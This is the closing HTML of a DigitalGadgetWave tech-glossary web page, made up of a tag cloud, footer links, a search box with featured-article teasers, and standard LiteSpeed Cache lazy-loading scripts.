<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/804a18e9c798e68bf459594a2a6d929a.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 18:40:00 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-16 18:40:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->